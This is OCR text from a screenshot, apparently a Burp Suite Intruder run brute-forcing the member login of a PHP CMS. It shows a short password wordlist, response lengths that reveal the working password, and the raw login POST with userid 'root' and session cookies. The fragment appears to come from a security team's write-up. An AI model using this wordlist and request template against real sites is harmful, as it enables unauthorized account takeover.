 Request Payload Status Error Timeout Length Comment
276 1234567890 200 2273
0 200 1875
1 123456.com 200 1875
2 123123 200 1875
3 idc123!@# 200 1875
4 123 200 1875
5 aaa123!@# 200 1875
6 qq123.com 200 1875
7 123456 200 1875
8 wantian##*( 200 1875
Request Response
Raw Params Headers Hex
POST /member/index_do.php HTTP/1.1
Host
User .0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accep
Refere
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin
Connection: close
Cookie: PHPSESSID=on3nfghq3ub5gs68vs3a31ru00; last_vtime=1610328816; last_vtime__ckMd5=eda523255b8643ba;
last_vid=0000001; last_vid__ckMd5=b973e090ce01f67d
Upgrade-Insecure-Requests: 1
fmdo=login&dopost=login&gourl=&userid=root&pwd=1234567890&keeptime=604800
Aizero安全团队